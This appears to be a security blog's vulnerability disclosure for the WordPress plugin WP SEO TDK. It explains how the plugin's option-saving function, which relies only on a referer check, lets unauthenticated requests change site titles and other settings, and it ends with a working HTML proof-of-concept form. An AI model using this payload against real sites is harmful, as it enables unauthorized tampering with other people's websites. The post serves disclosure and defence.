Checking the Security of Fast Growing WordPress Plugins Would Be a Good Idea
Right now the people on the WordPress side of things refuse to even discuss making easy changes to help avoid websites being unnecessarily hacked due to plugin vulnerabilities, but if that was ever to change there is plenty more that could be done to improve the security plugins. Based on some checking we have done over the last week looking at the security of plugins quickly growing in popularity could head off issues getting exploited before they become even more popular.
Earlier this week we noted that part of what had led to us taking a glance at the WordPress plugin Facebook for WooCommerce and finding it was vulnerable was that it was listed as one of the fastest growing plugins in terms of installs according to wptrends.net. Another fairly popular plugin, WP SEO TDK, had even faster growth at +77.35%. Like the other plugin that growth stands out against the fact that the plugin isn’t listed as being compatible with recent versions of WordPress:

Unlike the other plugin, this hasn’t even been updated in years, making the recent growth stand out more:

It has had increased popularity recently for whatever reason, as the download chart confirms:
When we took a glance at the plugin we found it is insecure due in part to something fairly common in exploited vulnerabilities and something that we can’t recall running across before.
The plugin registers the function seo_add_admin_options_submenu_save() to run during admin_init, so it can run even for those not logged in to WordPress:
4 | add_action('admin_init','seo_add_admin_options_submenu_save'); |
The name of the function, which is located in the file /seo-menu.php, indicates that it is for saving options (settings) and that is what it does:
5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 | function seo_add_admin_options_submenu_save(){ if(@$_GET['page'] == 'seo' && @$_POST['action'] == 'seo-update'){ check_admin_referer(); seo_set('split',$_POST['seo_split']); seo_set('site_title',$_POST['seo_site_title']); seo_set('site_keywords',$_POST['seo_site_keywords']); seo_set('site_description',$_POST['seo_site_description']); seo_set('cat_title',$_POST['seo_cat_title']); seo_set('tag_title',$_POST['seo_tag_title']); seo_set('post_title',$_POST['seo_post_title']); seo_set('page_title',$_POST['seo_page_title']); wp_redirect(admin_url('options-general.php?page=seo&saved=true&time='.time())); exit; } } |
The seo_set() function used there calls the update_option() function to change the values of the options:
40 41 42 43 44 | function seo_set($key,$value) { $value = strip_tags($value); $value = seo_clear_code($value); update_option('seo_'.$key,$value) OR add_option('seo_'.$key,$value); } |
Before saving changing options the values are sanitized using strip_tags() and seo_clear_code(), which limits at least some malicious code from being set to the values.
The only check before saving the options is this:
7 | check_admin_referer(); |
That function is described in the documentation as:
Tests either if the current request carries a valid nonce, or if the current request was referred from an administration screen; depending on whether the $action argument is given (which is prefered), or not, respectively.
The usage in this code doesn’t include an $action, so a referer is checked, but that is specified by the requester, so that provides no security here.
We have now added a check for that type of code to Plugin Security Checker, so you can check plugins you use to see if they might have similar issues with that tool.
Due to the sanitization it looks like the impact of this is limited to changing some text shown on web pages.

Due to the moderators of the WordPress Support Forum’s continued inappropriate behavior we are full disclosing vulnerabilities in protest until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. You can notify the developer of this issue on the forum as well. Hopefully the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information, can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof of concept will cause the title of frontend pages to be changed to Proof of Concept. The referer sent with the request needs to be set to an admin page on the website.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-post.php?page=seo" method="POST"> <input type="hidden" name="action" value="seo-update"> <input type="hidden" name="seo_site_title" value="Proof of Concept"> <input type="submit" value="Submit" /> </form> </body> </html>